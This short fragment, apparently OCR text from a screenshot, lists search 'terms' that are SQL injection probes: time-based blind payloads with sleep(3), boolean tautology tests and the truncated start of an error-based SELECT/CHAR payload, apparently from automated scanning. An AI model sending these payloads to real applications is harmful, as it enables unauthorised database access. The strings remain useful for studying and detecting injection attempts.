
terms
ok V1.2' AnD sLeep(3) ANd '0'='0
ok for human' AnD sLeep(3) ANd '0'='0
book+v1.0+and+1+1
book+v1.0+and+x+x
ook participant)/**/AND/**/7061/**/IN/**/(SELECT/**/(CHAR(113) 